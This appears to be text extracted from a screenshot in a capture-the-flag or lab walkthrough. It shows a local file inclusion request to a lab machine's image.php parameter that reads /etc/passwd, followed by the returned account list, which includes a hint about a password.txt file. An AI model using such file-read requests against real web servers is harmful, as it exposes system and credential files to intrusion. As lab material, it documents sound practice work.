 不安全 192.168.197.136/image.php?secrettier360=/etc/passwd
29
finaly you got the right parameter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-
autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord
colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system
user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
victor:x:1000:1000:victor,,,:/home/victor:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false saket:x:1001:1001 find password.txt file in my directory:/home/saket:
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin